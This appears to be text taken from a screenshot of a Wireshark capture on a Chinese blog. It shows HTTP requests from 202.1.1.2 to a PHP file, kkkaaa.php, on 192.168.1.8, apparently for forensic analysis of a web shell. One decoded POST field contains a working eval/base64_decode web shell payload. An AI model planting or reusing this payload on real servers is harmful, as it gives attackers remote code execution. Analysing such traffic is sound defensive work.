 (ip.addr == 192.168.1.8 || ip.addr == 202.1.1.2) && http
No. Time Source Destination Protocol Length Info
36458 98.876844 202.1.1.2 192.168.1.8 HTTP 497 GET /kkkaaa.php HTTP/1.1
36462 98.877547 192.168.1.8 202.1.1.2 HTTP 345 HTTP/1.1 200 OK (text/html)
47740 126.458382 202.1.1.2 192.168.1.8 HTTP 1030 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
47744 126.459197 192.168.1.8 202.1.1.2 HTTP 427 HTTP/1.1 200 OK (text/html)
47766 126.501084 202.1.1.2 192.168.1.8 HTTP 790 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
47770 126.502135 192.168.1.8 202.1.1.2 HTTP 1479 HTTP/1.1 200 OK (text/html)
92850 279.237796 202.1.1.2 192.168.1.8 HTTP 493 GET /index.php/component/users/ HTTP/1.1
93006 279.490436 192.168.1.8 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
2215… 582.245979 202.1.1.2 192.168.1.8 HTTP 802 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2215… 582.270510 192.168.1.8 202.1.1.2 HTTP 422 HTTP/1.1 200 OK (text/html)
2328… 610.060690 202.1.1.2 192.168.1.8 HTTP 958 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2328… 610.061578 192.168.1.8 202.1.1.2 HTTP 316 HTTP/1.1 200 OK (text/html)
2328… 610.088780 202.1.1.2 192.168.1.8 HTTP 802 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2328… 610.089432 192.168.1.8 202.1.1.2 HTTP 463 HTTP/1.1 200 OK (text/html)
Ethernet II, Src: dc:fe:18:1a:62:58 (dc:fe:18:1a:62:58), Dst: CiscoInc_83:41:41 (ac:a0:16:83:41:41)
Internet Protocol Version 4, Src: 202.1.1.2, Dst: 192.168.1.8
Transmission Control Protocol, Src Port: 54548, Dst Port: 80, Seq: 1, Ack: 1, Len: 976
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "zzz" = "@eval (base64_decode($_POST[z0]));"
Key: zzz
Value: @eval\001(base64_decode($_POST[z0]));
https://blog.csdn.net/vhkjhwbs